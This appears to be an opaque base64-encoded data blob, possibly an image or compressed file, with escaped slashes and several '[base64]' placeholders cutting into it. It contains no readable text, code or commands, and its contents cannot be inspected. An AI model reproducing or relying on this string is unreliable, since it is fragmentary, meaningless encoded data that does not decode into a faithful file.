aPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8wo2LMPIX1Kt8kNPhYqBkmnUMss+qe3wqPkhT4V+ObltNWOSZoPtWq3zL\/EbHzM153W0rz6e6AKS\/ipG3KJ14XqjuLIKnw+38m8i9itxHST8KDWka7z6if8AJHKke7R\/myg2\/vx6wxsBOav\/AGoC1\/8ArCGtI0bZ+ksr7tX\/AHQsYmwvMh9xFcbCEpd5yGl\/UI6mvU2z9P8AVl+Tqj6rQvKXe8l1tyVuaNGEe0BJ0yX\/APRon46mejsn6wr+Zrj1EvQUzypPJbHYhLlhbVwB6rjbKmpJq5rXMajrfrZi2Zt\/obf2cY8V\/wBXlPOfwk4CRMclrufKIDq2WM0jLaJ8msHK+i19WIr7ebfv2mfEQ2ba3kJs\/azXSkBOnoa8pSJH\/wDSFutY6tIY37myfs2pzy+2G3JBB2+y8vsq8467\/wDrDJK1jr0j6OWexefq6Dh9p7ahiHw+38ayqdihFaQk+fTerxrrH0R8lp9zLdm2GmmSBlkGQVOwBQU\/[base64]\/uTN31lIBURfRap+dH48pP3NmTVNUgLJ6kp8yfxwWFyeq\/wAUCIvdT5lZ65v7iyy+GSK\/NUxvPxkZYTNgVkeRfXZKn5z8aSOY\/[base64]\/KlRnnGIUALaXXHZGq6en7MDq8Oebw6kz5FZIwYalZpgOitxeabIlTgnCxafQlXiVMtijeSGMA9c7My5BcbqyAtLx9aq4tVmUxOFS15NbICaTstmZkCQrL8RILsTh\/VI3WeGvy2bnC8s9jQnW0Z25FUC\/[base64]\/\/AH05o+Mq459Rt0ET56ibp+Mn7sdRLrH\/ACUi58aRnGmK6ijoqj4U\/JSbLRrNXHSHT1OtJx7VvTmidZVxJp2Npap+RHxETGSB4CNvRak3PiNLFzSTjp9SLUxc+JEOJkqvHRU8z4kn7of70H5qjmfEUMRIQl5Ut6ajmmNRzuJkkvFEJO5Kc0\/Gi\/[base64]\/mCv3p\/wBlrn+R0Rog9zbjHT0o+V\/TT5E\/DBibaYUU+3K\/fT5EfDAXbDN+MhafIfDBV2xHW1nyW3\/b00+UnSeG2Y4rdXy\/7fPVZ2JjSsYkD4Gwg+ph\/Zr\/ACVjfy3pGGS+2h8VTjWOMOiJy17J4tCbV1seZO6ujXswz2a8w1RRUVUSTjXbW2XDavGXzlxWcizoDL0SY2aaB18fo1+OfDsfrHOCnljaLgja6fXT4Ni3OEyzpEkUMwFfpItax15VRJORUMRdQFH10+CRXHkXlLQ66mirTqRyhMUuO4HB9tNPjvVZpJmCRZ0ND\/aAU6j45MwyzyBpytaF+VafFJmGAU1euiOugSfLWvwnKEr05lrxSG7F7N6fDJyg5jKsEB9F0HdPj4jV\/ihXlDGayRmR\/[base64]\/[base64]\/9PTnr9hDFdX8g1pXqbJ\/tn\/JSd+qPdo\/zQu7YzxSgX\/pCbpXwkQII\/wA9UrevQ2z\/AGypPb0x\/dCx\/wDj7cExBvtwWU9Lj7CfiRxV\/FWlf1m6fp\/rDGe\/oj6\/6SmDyx3NGtpx8BoC9px4v6AFWsfqtv8AT\/NnP7HV\/VcQ\/LSVa8h2E0ZdvTRw\/wAoBV4\/U3+swpP7PX9Kyv2vK6GSD8RPREXtFqL\/ACq5\/JV4\/Ufe3+n\/ANs5\/aR9K\/6\/\/TOb8sdsimlDlun36AbD8qFWsfqq\/W0qf8nb6VhYQPKza6uoTkWaY+lx4E\/UAamP1muPuif2Oz+n+TaE8u9hMB9tihO\/e488v4taJ+Krx0NUfT\/WWc97bP1\/0hnR9obJi\/s234LlvfaRz9e9aR1Ncf2wyntbZ\/ulYJjMQwKdHCwWUTs6TLafkFK0jVWPUR\/[base64]\/[base64]\/Mle3pibQ8zs2ikut7I8u860yc+biZQvyE0tNqyfKPy2767K63mX7Efd05jYWWctfGnb6aiP6ypVpo5\/niRK8ssy9box2YyonBSdHt\/NvUcFZ3QWBsHccM9L8+EgeonCX9RE\/HU+j5obezsfrBaVkwsSWIQaVfxqafkq1bKTs\/oka2DBh3QshJeYPxCKAKJf5UKtOSvySqsh5VbVd1uuMyJAl40J5RT+Yg1nME7bTCGDsDaMOOIMYRpbKunqm45xVePjMq1iZctp8rmbt\/Ax24zAYaCitpcV+HbVU+dRvWd5y31zKEWmmLAy0DIe6AoKfgSsmtpbBhGWyGQ84KKgCiIvoVasybJHNXWXBtxVETj8lEMGOCCJgqfdIq\/JQwjeckIyLwAggq31It\/wANJkKfxCqyTqiDbnDUPrqITDXmWRKcIrxFVJFv6qhaVgsZRbIhMtTR2X0VMqQt4zjrZtA4qOA4n2bqd\/fapiSVmYISXT560iVWlZEBamXHtW16rZrSVclxc7OKLVYTds00lceiESX5Ft+Ja6aQ49iiyiWMVRFTt7fw1F4VpJcafFwV77L+Cp1wpsbII9TGz207RVCRPlpsa6ZaWvatcsw76yVe2iZh0SAeuHHNe0gS\/wA1SymExFdatCkscuK3q+FWHMTUcIOy7imv5qVSWkemRH4kS9ydtIUkzKv\/AA2OdcEtJqlh9d1tUoazCkLILUCJ1h4GC+0lXrVSb4Z87Gi4PXhjwRLvse0F\/[base64]\/cXGt6ObZ7MRLjw760hkZoXvqTCFzlVEqEGdvqqQo\/hoJBVLqlSg9UT56kJa1A1bVEiXXZEG\/BKRJgmpb8alEGOEipQDQInEvmolmKqIKJ31ODLFdK6p6qlS0t121corqItrEled24d\/VbITR2VVc+euKHYhFlFRbuXqyCKDaWXqLSBE6YgnBe2pQVl5bcyWpMDKQ9aLZeFVWIKdt\/w1IRCVUW3ZVZhNZwjcBTBUTv7UqvHDWLtJyUF1pwjRLDeujXfDHZXL4zsbUcgg29DfdJsWx7K\/NpnD9H4rmMGSUekhHp06edKV3YOLAyGP3HHjF0Jzit+0KezWld2VLROFJhv3qxMAfiTdN5eYXOYVqt\/LPVaYl1Z7FMyESVHyCto397H8VZxV1EfxjIxviFPWHiGq2rldUPsomg4wqoe2SVeKqTZC2TEgiAZhtu+7TGFZMCOxFeUJkk9Re1erf7lItlXZTbcybdYMxREvTWtd0a2dtOVHidnZaJPE5MtwxLxiFXttiUxqXczaGVkPa23j0ewN9Nc\/yxC8am0YzBbhhRWmusp6dXKa6ip89ZWrSVE9hMyEx4JDvT63Nq9mo5xJaksFza0eMK\/EzTdce9lFq0Wypg6JgmccLzpzD+xHU03erwcV2wc3K45pYrquEXKV+akRg45VM7aW7ZDsdGIzpt+0422S\/kSq2mZ9QiaR9ZbCGx9zusA0WGmySH+sGM6v5Bqa67z\/bP+SI21j+6P8zJ2wt1ON9BjbuQSRy6SVhwE\/nIlbV695\/tn\/JW3a1x\/dH+ZIHln5lstqreJkNl6ybT9YkrSOrtn+1Se3q\/7k\/\/AMX+Z091OpEJhF4XKTH\/ACI4q1aOnt+3\/wAKz3tX3\/0ldQ\/JfzQjgrTZxGm3exxyRe36IlUx0dn9FJ7+v+rJP+H7zHMVMs5jBQ\/HzvEv4mbfjrSOjf7wpP7Gn2ltGK8g9wmw2OSzkIlb9ttoy\/Ko0joW\/wC6FP8AkKx9JbTF8iHAdTXuIukPsBE\/lV7+Son9d97f6f8A2v8A8nj+3\/X\/AOlyXkXi3LE5mpTlvEggA\/l1Uj9bX62lE\/s7f9sMgPJza4ignLyJn2cXGkT8TX8tax+s1\/ef+v8ABlP7HZ9o\/wCv8Uz3kxtBFBDakvqXcb5J+qg1pH6\/V\/X\/ADU\/5HbP2\/yXTXlNsNoNI4USMU5lN98vxdS1XjpaY+n\/AMs57u6f7v8ASEX\/AMabTZdFyNt2G6g9usOp+uq1rGnVH9sKT2ds\/wB0rQ9qY0W0SLtvGsaU5VSK0ir\/ADat8dI\/tj\/JSduyf7p\/[base64]\/EtrafCXGkBtCQpb0131mJhy2jEry6p2LUQi7HfYF1PQV0XVVdseFtXtbBGFGwMnhJR9mvIv7epSfC\/[base64]\/o9H83XH3TnsvLcbzorSOdqihl+VBq9enb7wzt3q\/aUjPl\/IM0+IzSKl+IBH\/lVz+Sr\/AIWfc\/6Kz3\/6LNfL+GqXPIPEKcFUUEfy3qY6EfdX8+fskZ2jttokbKW+RLwXnD+QEraP19Z+6k9+8fZlPYfAQW0+Exz2QkEvKRmekfyemujX0aV+jmv3rz9WuT\/L\/HZl9udl8IElWr9Fp0jIQRfdBSVO70V1R1qx9GEdm\/3NDbeEjPt6cFCR0LC2ZR21JPRZVFVqZ0x9lvyb\/[base64]\/Zw9NWiGMr4GQt01Ur3vrReN6thBnwjrZmbbmtXPH1E7fwWqMBWopNg424SKJ9gInZf5amIGMwKHHcYcS6tqqL\/JaowiGtxLnNQNSily5k7arC8tiQozIECGir7aqvbVlDIjIKQP8AEQvdttFunHvqISuQXu7UrSFZavn2NBtOgnA1VC9VVs0oonODyr38FTj6arVa\/psUuxBBO9l71+VK6auTZ6VeVVVAFW1r9qVNmNGFjy+30+8P5KjWnZDbsfZTfZVL9Vr8lXuavbTHR0uGnuqtclnpUNAVMhEUuRLZE+WqLzLocVjosNM\/2Yoi\/L21eIYWskVFutWUygTitTlEMB4kOeo3\/Z2uz1nVYXlmxk5CX3uC1bCjXNzvlePFFe7UafkphEy1yM4ccxcBbGi1MSzt5bPByLiSWyVUXWii4npSlrGvxKrfkdOU4rXBUPhb+Sud6FZ8NpazSC00Dy6nyG5FWfx5RN8MB7Nvga9mjuWr\/[base64]\/Dv9NJ8BioiqqOBdB7LVEeUoTebVSVF5RTjU4yjKaM+jzXLyr6KrNU5KbhNfSXvqYgyjaeNCtp4LU4MlckoAkq8FTtqMGcBwW5DCkQ3FUqMJiz58xP4ct\/LFbAvhGnWwRLibhdiW\/s0r42f0vYn3j\/r\/AAfZ\/wDOaP6mf\/Be9IpdNxptwg7VbaeP+hU1\/Rbfqj\/nNP8A1hK75KblcY6bjLrar26Yb5r+qla\/8Jsj\/wDZWP3er\/qYa\/kP4dtwArb8WZIiSCEhRz93vFp\/nDT\/AIi\/3\/0RH7jXn1\/rDF23\/DFnI0h6TltyTnCdXgg40wRPwurVZ\/VW+8\/5Lf8AMV+kR\/n\/APTeD8iwiNLHeys2QBcOES1v5y1X\/iv6z\/kt\/wAv\/SP80IeQmIjtG85k8iiql1TpiP5UWtNf6yPrMsr\/ALSftDCj+VGzh1i5IyTbo9pJ0xv+Fpa2n9XT7yyj9pf7Qgd8mNmS3GjORkzUFsl3m0\/I0lRX9drr9\/8Ar\/Anv7I+3\/X+Kz\/+NtnYx1HiGW5p4C0T63X8CJSf1mq33I\/Z7f6f5Nhb2fs5sfiv3W65ZLqKvu\/yElRH6zV9v9ZP+R2\/f\/SGaxtPZ7a\/FM4cdapfom++X4lcWpn9Zp\/7f9Z\/\/VH\/ACG7\/u\/+F01jNnIrZ\/uyMJ9yKinb8KrUx+t1R\/bCP+Q2\/wDdKCRhdsG4hvYGAfHkM47Z\/rItbV6GqP7Y\/wAlbd3ZP90\/5quZC2vGTSO34CGnETGM0l\/wDWkdekf2x\/k57b7z\/dP+bFYOIjyIGGj6S4cGgT8iVeKVj6IjZafrK6bMscCm0yrLKrfSApw\/[base64]\/ileUpB2snIt71MohbMi\/wBRBW+heCkvorOZWWqDrNWGyS4pfUlVSxZKSQBUYc5w\/HU4Fc38XNEmpCdNe4kSpIhmBgnEbt1FVF76jkSzo8EEJQFC1tpfwrxq0ZlGYK23IGSrYMuElu1BL\/hVuFledWVMhSpEdOhGeUkXiqNl\/wAKcLfZHyV+7WSY3FHkK2GNlOASJpJGTX+SrRqt9pR8tfvAcj7oMkVvFT2170GO6qL+AatXTafpLP56\/eGSMTdCo2A7dmmS+MyZcS\/4Uq06LfaT8in3hMOO3I2qKu3ZaEv\/ANtUX8dW\/Gt9kT2afeGWzgNxSbOSMPIFNXALJx\/CtVnr3+xHYp91oW0NzPNqseAbCWstyBL\/AISqv42yfov+Trj6mrs3dWgASEqiK85K6yn9Op\/E2fZX8vX9\/wD5EjZW6XAbH4JCaHtDrtpf8BLVo6mz7I\/M1\/dmhsvM9MFciMNKnAbvISp+Cp\/Eur+brWgbKzCtoH+WbW3iI1X8grSOlf8Aofma\/wCquc8vMq+hAU2GifXcX\/8Ad1pHTt94Unu0+0oi8q50hQFzIxwQVupChr+VEq\/4lvvCv5tftK2jeV3wq6\/3kLpL3I2q2\/nJUfhz9z82Psu3tlLKx0yEWXVvqCmlEY7PT\/WVbX08fVlfuZ+n+rUY3lEygfaZpwrcLowI\/wBNa7a6cfVy23Z+iVvypxaPATmTlkgLflQB\/kWl9ETHtanZtH0bcuyMOjQslNnGyfAgU27W7\/6uuL8Omfcume9fHqGAXl7tHHmXSGUoOKi6Fd7\/AJhSuvXorVyX32ll\/wDRWCEBIMe4aF7RvOfyKla8awj5byym9o4ABEv3WhIvBxFcdL8p1S1Kz9Extv8AdaptTAC2ohiWF4cNQ6vyqtYfBT7Nfn2fdcbc29iYDr8hnFxY7ijpUhZBFVOPfa9T8VPtH+Sk7bz9Z\/zWkhYLd0KEIoq219MbfkralYj6M5tafqnFtkA+yAR4dyWrohjJqAlu3itaRLPBwCnYnz1aETCRUslJRCMiFFsqol6nIwZjoiHbf1VjtlrRSq7wuN0JFrCYaclhGZkTTWwcgW514D+FfRUxUyglzokI1bY\/[base64]\/nmO7WJov4L1rZTX7azODRLkD6DWuS70dafFCiz4yL6b\/gS9Uq0u6B6a1hzMYuxasGN9t\/[base64]\/JQLqS1Az0lTKSal\/[base64]\/5wLkWlV4EnyVKM5Z7ritM9MO5PyVVaGATr2rluIqnGrYUyhMb2Vt5da+KphGWYwzcRQkuqdprSVoZHw6mepTuI9g1RKZTTR26SG\/z0wZYzcseYSHilTxORCcR1dCKqX7qnBliPxlYMTVFVFqcq4Grp2JFsi91MGQ+IvNi4gipKvG6VBJiRVdsCtgl0T2UonyHYQNiqfDtlbv0J\/wp4RMyqwx8ZTusNlFLv6Y\/8KtiFYmWWePjqiJ8KyQ+hWx\/4VHGFuVvuUcRj3OZcfGJPQrQf8KrNY+y0Wt92e1isY0PNj4y8OCdEE\/kqvCv2X52+8sR2Hj7qhQooIXBEVkP+FPjr9oRGy33lOmOxnSQP3dFISSy\/YhZfxU+Ov2gnZb7yqywOJW\/\/pcIRv2fDt\/+GrcK\/aFedvvJ6YPFKiAWMhq37vRbt+rUcK\/aExst95PcxGNbBAHFxEFLaRRlu36tPjr9oJ2W+8mfu+G1Yhx0ZPRZkP8AhVvjr9oR8tvvJXYePesj+OilbsRWQ\/4U+Ov2hHy2+8pYmKxZ8jWOigi+JEYD\/hVZ11j6QvGy0\/WVn+68e1YGoEVFTsVGQ\/4VWNdftCfkt95Y7mLxyXN3GxzNPa6Qf8KnhX7Qjnb7yjWFCIUUMZHEfeRsP+FTwr9k87feUrOPx6rf4SOhf3Y\/8KcI+yPkt92UsCAKppisav7sf+FRNI+yec\/c5woQIg\/DtX7uRP8AhSKR9kc5+5gqxxUWQQu\/lTsqYpCJtKNXhEk0Noid9kSpiqOTLCU2thUUE\/R\/30mpEplNdQ3K6LUcU5McQQJCRbkfYlTgyR1LIicLr2qlEI3BUR1AWlU7U9NITJgmhKPUS6J31KEznQW17KndUYMsMpbKOdNAsqdi3qcIylIBLiZIl\/DUiYRbZUQW91TgtVWKrhLcBJETvphGUaETardUO\/d6aJSB1D4eEfRQRPN9MhXtSiEpKRBw7O6iTUj8B0pz96rRDHdcdBtUQVE07fXUiwjvM9AVVeJdtVmE5MF5gVJR7TW3GownJyuCSFw4dyIlXrOETGWMy0CuKpKiX7L1NrKxDM+GBFuaoXoSs12OcFt4uoqppTuq2UMsQTQKDZUHu+SqymEbjiC5ZbDq\/HRCQCaReZeK9lRhOUgvOgh6LKnoqeKGG\/K1WR0VBE7F7Uq0QGhKVdWk+CcKvEqTBW5Ji7c1QgVOxKvEqzDKR4iFVbJG19f\/AH1eLI4muE42KOq5rQfEqVE3RxYjuh8eoLq61qeRNWDIBzwXW\/eXpqlpTELjG4pCbWTLLTGFL8e0rfJVVohRZXIT5uqPDjuR8cC2EQS2u3evYtaRCJjDasDhYKQQdUEN11Lma93yVHkOWFj4rp9FgdS9pql\/y1066ue8pLt2sgp+CtuLLKAhBVvp+emFsoyXT2Jw76ISCaL6\/SlBhyY6EimCcUqBXo2w9cDFELvoMN7EK2iuMlw9FVmFolWi+okrbnAk7arLSLLGNIVsu3lWoTheAqEKEnfU5Vw1vK5FS1RYy8exw0\/IlVythgxMYiKBP8V7UCoS2RuyXDsRE4IlTEIlXvKnxRJ6ERVrWrC0teyC3lGvcvZ+CqXbapY90tWbXDNxpqEhVThf+SpiVLNuddNGNbY9Qu1UvVmeFcLZyTeNBVpOXRq7bpUYD3mpD6ABsoLgL98i8LdtMBTYda1OLd9Hh0uiiWVLdlJga\/FRUmWb8SF4F9VRELzDZ2kN97WbStiDenj33+SrYURLGfEhBFTogesF709VMIZwDdb3qYglT566x2kTuLjSVqNYK\/J9VL1SPbaW3NNq\/glVF52u23qW9dVHDdVzU1RVuOpdN9VXtHhhX2oYfGSKW9NZVhe8+G0QT\/z0X1avyVpZXWqcp+3v\/W\/[base64]\/DKxYy0GUr0Y+VsvEhdl0q+cs+MwzklRiRtnUKn2InbdEri3a3RSxpDYlW\/[base64]\/[base64]\/TW3aKd9RCZRE+2pImq6L21ZVO4rSjcWr27KDDfN0kEQDSq9vyJUCYUUG7cNVCGP1XHLgi8e+iSOw3HlAiSyBxqcmGQjHUS2pAt2UmSGQsdW2lUrEiVGTCFprl1EPBV5aJwxpfU5Tb4inAhqVZKYm6I35E9FSgLEG4kpW+XvpyOKdpoWtVu\/xFVZnK8Rg1xCRUVpV49tShMLS2VTNeZOCVVOGKSIzqFF49y1aIRKuQ9SkV7Ki1ZRki44rdxTUidq0wZM6mtBuPFO+mDIVwxXUIXXsqJSmVeS\/YS91TCJYYuGhqh2UamURLLR1BW4ne\/[base64]\/UIgUQMhFO700wZAuOm3pUflRaBhOGDagKc1+Pz1MImULBSCWwotk8V6shmOuKIIKL2eJU9NVWmTAlmadIlTSvCmFeSFVFs00ktlXsWiYlcY4VkyRF0eVvio+n0VWZWiFxlcqxj0jtPpcXOKCnZw9PyUhpEYSBkIzrSEhDpX0V01lS0GjNTQoMmgj6qvEQwtEotV\/[base64]\/P\/[base64]\/FPJiDGdIgNCjOJdsvl\/4VnMYdlb5Vrsw01J1SNU4Aqr2InZSLJmsHyMisgGG0TnQrqvycKtEZY88MV9s2nerpVBPgXD\/t21MxMLZiU0N4hlMai4CfBflrO\/lEN2dEuUe8u\/[base64]\/[base64]\/[base64]\/avpqA5tHLqNlsniX\/APGmQqsqmorXLuq0CqIEVz7UlVe9EqcqMyGStOKTZagXhoWqyumfRdaoiX191IFc4JtKCAN+PNepQznpHSAEKycKmIRMsAphki2XglThGWY2ikKGi9tVXhmNRxd+0QVFfeqsrMtxlsm9Dpr8y1GRhBFY8IqSetV\/[base64]\/Uqttqif8KtCJYYu6ENNViTsVUqyrGfIdKEVyJe1aIkxl\/[base64]\/jfvroiznmF2EoHU1CXzVpFmcwkKaw0Gp1xB9F\/wCSr8jgwns3FHgFzX1f8ajmtGpTyc246lgBBt2VHJbjhgPZeU410RVQBfGqd6VGSIZ2Nw7spBeeLpt9w95VaFZk7JJ+7TE2xunYKL2UmcKR5UyJJyDntOl3r3J\/[base64]\/pE\/[base64]\/41w3rh1VnLIc0gBqCcv